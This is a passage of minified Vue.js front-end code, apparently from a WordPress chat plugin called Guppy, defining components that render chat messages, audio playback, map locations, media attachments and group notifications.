t=i.filter(t=>1==Number(t.memberStatus));a.activeMembers=t,t=t.slice(0,5),t.forEach((t,a,i)=>{a<4?(s+=t.userName,a!==i.length-1&&(s+=", ")):4==a&&(s+='<a href="javascript:void(0);" class="at-moreuser">+',s+=Number(e.groupDetail.totalMembers)-4+" "+C.more_text+"</a>")}),a.membersText=s}return a}})},methods:{deleteMessages(){this.$root.$emit("deleteMessages")},backToTabList(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t),this.$store.commit("updateChatInfo",{})}},created(){p()(document).on("click",".at-userinfo_settings > a , .at-moreuser",(function(){p()(".at-chat_messages").toggleClass("at-chat_messagesslide"),p()(".at-chat_sidebarsetting").toggleClass("at-chat_sidebarsettingopen")})),p()(document).on("click",".at-userinfo .at-chat_sidebarsettingtitle > a",(function(){p()(this).parents(".at-chat_messages").removeClass("at-chat_messagesslide"),p()(this).closest(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen")}))}},xc=Pc,Oc=(s("5b0d"),Object(it["a"])(xc,Ic,yc,!1,null,null,null)),Ec=Oc.exports,Bc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-view-messages"},[t.messagesList.length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_conversation",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_conversation"}},[e("h6",[t._v(t._s(t.TRANS.select_all_conv_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),t.loadChat&&!t.messagesList.length?e("div",{staticClass:"at-empty-conversation"},[t._m(0)]):t._e(),t.messagesList.length?[e("div",{ref:"messagesEnd",staticClass:"at-messagewrap",attrs:{id:"message-wrap_"+t.chatInfo.chatId},on:{scroll:function(e){return t.scrollHandler(e)}}},[t.messagesLoading?[t._m(1)]:t._e(),e("guppy-chat-messages-list",{attrs:{deleteConversations:t.deleteConversations,chatId:t.chatInfo.chatId},on:{deleteItem:function(e){return t.deleteItem(e)}}})],2)]:t._e()],2)},Uc=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messages at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],jc=function(){var t=this,e=t._self._c;return e("div",t._l(t.messagesList,(function(s){return e("div",{key:s.messageId,staticClass:"at-messages",class:{"at-message_sender":s.senderId==t.senderId}},[["0","1","2","3"].includes(s.messageType)?e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",style:s.messageSentDate?"top :60px":"",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:s.messageId,name:"check"},domProps:{checked:t.checkDeleteItem(s.messageId),value:s.messageId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:s.messageId}})]):t._e(),s.messageSentDate?e("div",{key:s.messageId,staticClass:"at-chatseparation"},[e("span",[t._v(" "+t._s(t._f("AM_PM_Replacement")(s.messageSentDate))+" ")])]):t._e(),2==Number(s.messageStatus)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-delete-message",{attrs:{messageProps:s}})],1)]:0==Number(s.messageType)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-text-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:2==Number(s.messageType)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-location-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:4==Number(s.messageType)?[e("guppy-chat-notify-message",{attrs:{chatInfo:t.chatInfo,messageProps:s}})]:5==Number(s.messageType)?[e("div",{staticClass:"at-message at-loadermsg"},[e("i",{staticClass:"guppy-loader at-spinericon"}),t._v(" "+t._s(t.TRANS.attachments_uploading)+" ")])]:["audio"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-audio-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:t._e(),"file"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-file-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:t._e(),"images"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s,disableReply:t.disableReply}})],1)]:t._e(),"video"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-video-message",{attrs:{messageProps:s,disableReply:t.disableReply}})],1)]:t._e(),"voice_note"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-voice-message",{attrs:{messageProps:s,disableReply:t.disableReply}})],1)]:t._e()],(4==Number(s.messageType)||0!=s.chatType&&s.chatType,e("span",{staticClass:"at-message_time"},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")]))],2)})),0)},Gc=[],Vc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audio-area",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)]):e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)],1)},Qc=[],Fc=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content",class:t.mediaMessageClass},[1==Number(t.messageProps.messageType)?["images"==t.messageProps.attachmentsData.attachmentType?[e("ul",{staticClass:"at-message_imgs at-messagequote"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.thumbnail,alt:s.fileName}}),t.messageProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.messageProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0)]:t._e(),"video"==t.messageProps.attachmentsData.attachmentType?[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOption(),playsinline:!0,customEventName:"customstatechangedeventname"}})]:t._e(),"audio"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e(),"file"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e()]:3==Number(t.messageProps.messageType)?[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId+"_reply",audioSource:t.messageProps.attachmentsData.attachments[0].file}})]:2==Number(t.messageProps.messageType)?[e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.messageProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.messageProps.message)}})],1)]:e("span",[t._v(t._s(t.messageProps.message))])],2)]),t._t("default")],2)},$c=[],Hc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"audio-player"},[e("audio",{attrs:{id:"recorded_voice_"+t.timeStamp,src:t.audioSource},on:{ended:function(e){return t.audioEnded()},timeupdate:function(e){return t.changeTimelinePosition()}}}),e("div",{staticClass:"controls"},[e("a",{staticClass:"player-button",attrs:{href:"javascript:void(0);",id:"player-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleAudio()}}},[e("svg",{attrs:{width:"14",height:"19",viewBox:"0 0 14 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M0 0.5L14 9.5L0 18.5V0.5Z",fill:"#FF7300"}})])]),e("input",{staticClass:"timeline",attrs:{type:"range",id:"timeline_"+t.timeStamp,max:"100",value:"0"},on:{change:t.changeSeek}}),e("a",{staticClass:"sound-button",attrs:{href:"javascript:void(0);",id:"sound-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleSound()}}},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"#3D3132"}},[e("path",{attrs:{"fill-rule":"evenodd",d:"M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z","clip-rule":"evenodd"}})])])])])},qc=[],zc={name:"GuppyChatAudio",props:["audioSource","messageId"],data(){return{playIcon:'<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 0.5L14 9.5L0 18.5V0.5Z" fill="#FF7300"/>\n                    </svg>\n                    ',pauseIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zM7 8a1 1 0 012 0v4a1 1 0 11-2 0V8zm5-1a1 1 0 00-1 1v4a1 1 0 102 0V8a1 1 0 00-1-1z" clip-rule="evenodd" />\n                    </svg>',soundIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z" clip-rule="evenodd" />\n                    </svg>',muteIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM12.293 7.293a1 1 0 011.414 0L15 8.586l1.293-1.293a1 1 0 111.414 1.414L16.414 10l1.293 1.293a1 1 0 01-1.414 1.414L15 11.414l-1.293 1.293a1 1 0 01-1.414-1.414L13.586 10l-1.293-1.293a1 1 0 010-1.414z" clip-rule="evenodd" />\n                    </svg>'}},computed:{timeStamp(){return Math.floor((new Date).getTime()/1e3)+"_"+this.messageId+"_"+Math.floor(1e3*Math.random())}},methods:{toggleAudio(){let t=document.querySelector("#player-button_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);e.paused?(e.play(),t.innerHTML=this.pauseIcon):(e.pause(),t.innerHTML=this.playIcon)},audioEnded(){let t=document.querySelector("#player-button_"+this.timeStamp);t.innerHTML=this.playIcon},changeSeek(){let t=document.getElementById("timeline_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);const s=t.value*e.duration/100;e.currentTime=s},changeTimelinePosition(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("timeline_"+this.timeStamp);const s=100*t.currentTime/t.duration;e.style.backgroundSize=s+"% 100%",e.value=s},toggleSound(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("sound-button_"+this.timeStamp);t.muted=!t.muted,e.innerHTML=t.muted?this.muteIcon:this.soundIcon}}},Wc=zc,Jc=(s("2cb3"),Object(it["a"])(Wc,Hc,qc,!1,null,null,null)),Yc=Jc.exports;s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var Zc={name:"GuppyChatQuoteMessageList",props:["messageProps","chatId"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"],GuppyChatAudio:Yc},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{mediaMessageClass(){let t="";if(2==Number(this.messageProps.messageType))t="at-reply-location";else if(3==Number(this.messageProps.messageType))t="at-reply-voice";else if(this.messageProps.attachmentsData){let e=this.messageProps.attachmentsData.attachmentType;"video"==e?t="at-reply-video":"file"==e?t="at-reply-file":"images"==e&&(t="at-reply-images")}return t},computedReplyMessage(){if(this.messageProps.attachmentsData&&"images"==this.messageProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null},showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},playerOption(){let t=this.messageProps,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a},getMapLocation(t){return[t.latitude,t.longitude]}}},Kc=Zc,Xc=Object(it["a"])(Kc,Fc,$c,!1,null,null,null),tl=Xc.exports,el={name:"GuppyChatVoiceMessage",props:["messageProps","disableReply"],components:{GuppyChatQuoteMessageList:tl,GuppyChatAudio:Yc},data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},playerOption(){let t=this.messageProps.replyMessage,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},sl=el,al=(s("ef83"),Object(it["a"])(sl,Vc,Qc,!1,null,null,null)),il=al.exports,rl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-messagetext",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage&&!t.messageProps.messageId?e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})]):t._e(),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]):[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]],2)},ol=[];a["a"].directive("linkified",Ti.a);var nl={name:"GuppyChatTextMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},getMapLocation(t){return[t.latitude,t.longitude]}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},cl=nl,ll=(s("0b82"),Object(it["a"])(cl,rl,ol,!1,null,null,null)),pl=ll.exports,ul=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-locationmap",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)],1):[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)]],2)},dl=[];s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var hl={name:"GuppyLocationMessage",components:{GuppyChatQuoteMessageList:tl,"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},props:["messageProps","disableReply"],data(){return{responsiveClass:"",url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[this.messageProps.message.latitude,this.messageProps.message.longitude],markerLatLng:[this.messageProps.message.latitude,this.messageProps.message.longitude]}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{loadFullscreen(){const t=this.$refs.mymap.mapObject;t.addControl(new window.L.Control.Fullscreen)},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},ml=hl,gl=(s("2a26"),Object(it["a"])(ml,ul,dl,!1,null,null,null)),fl=gl.exports,vl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-leftgroupinfo"},[e("span",{domProps:{innerHTML:t._s(t.messageText)}})])},Cl=[],Il={name:"GuppyChatNotifyMessage",props:["messageProps","chatInfo"],computed:{messageText:function(){let t=this.messageProps,e=t.chatType,s=this.messageProps.message,a=Number(s.type),i=C,r=this.messageProps.membersUpdate,o="";if(2==e){if(1==a||6==a){let t=1==a?i.group_created_notify:i.group_updated_notify;return t.replace("((username))","<strong>"+this.messageProps.userName+"</strong>")}if(2==a||3==a||5==a||7==a){let t=s.memberIds,e=t.length,n="",c=2==a?i.add_grp_member_txt:5==a?i.updt_grp_role:7==a?i.join_grp_member_txt:i.remove_grp_member_txt;return t.forEach((t,s,a)=>{r[Number(t)]&&(s<4&&(n+=r[t],s!==a.length-1&&(n+=", ")),4==s&&(n+=i.grp_other_membert_txt.replace("((counter))",e-4)))}),o=c.replace("“((username))”",n),o}if(4==a){let t=s.memberIds;return i.leave_grp_member_txt.replace("((username))",r[t[0]])}}else if(1==a){let t=i.auto_inv_sender_msg;return t=t.replace(/\\/g,""),t=t.replace("((username))",this.chatInfo.receiverName),t=t.replace("((sender_name))",this.messageProps.userName),t}return""}}},yl=Il,_l=Object(it["a"])(yl,vl,Cl,!1,null,null,null),bl=_l.exports,Al=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-deletemsg"},[e("h5",[t._v(t._s(t.messageProps.userName))]),e("div",{staticClass:"at-del-msg"},[e("i",{staticClass:"guppy-slash"}),t._v(" "+t._s(t.TRANS.deleted_message))])])},Tl=[],Sl={name:"GuppyDeleteMessage",props:["messageProps"]},Ml=Sl,wl=Object(it["a"])(Ml,Al,Tl,!1,null,null,null),Ll=wl.exports,Nl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audiosendfile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])],1)},Dl=[],Rl={name:"GuppyAudioMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({chatInfo:t=>t.chatInfo,isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},kl=Rl,Pl=(s("6f129"),Object(it["a"])(kl,Nl,Dl,!1,null,"1a67136f",null)),xl=Pl.exports,Ol=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-message_gallery",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage,chatId:t.messageProps.chatId}},[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a,on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:s.fileName}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]):[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]],2)},El=[],Bl={name:"GuppyImageMessage",props:["messageProps","totalRecord","disableReply"],components:{GuppyChatQuoteMessageList:tl},data(){return{responsiveClass:""}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedMessage(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)},computedReplyMessage(){if("images"==this.messageProps.replyMessage.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.replyMessage.attachmentsData.attachments.filter((e,s)=>s<t)}return null},computedReplyTotalRecord(){return"images"==this.messageProps.replyMessage.attachmentsData.attachmentType?this.messageProps.replyMessage.attachmentsData.attachments.length:0},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.messageProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Ul=Bl,jl=(s("0d61"),Object(it["a"])(Ul,Ol,El,!1,null,null,null)),Gl=jl.exports,Vl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-video-message",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})],1):[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})]],2)},Ql=[],Fl={name:"GuppyChatVideoMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{GUPPYCHAT_CONSTANTS:g,scriptVar:window.wpguppy_scripts_vars,responsiveClass:"",playerOptions:{height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:"video"==this.messageProps.attachmentsData.attachments[0].fileType.split("/")[0]?this.messageProps.attachmentsData.attachments[0].fileType:"video/"+this.messageProps.attachmentsData.attachments[0].fileType,src:this.messageProps.attachmentsData.attachments[0].file}]}}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},$l=Fl,Hl=(s("34d5"),Object(it["a"])($l,Vl,Ql,!1,null,null,null)),ql=Hl.exports,zl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message 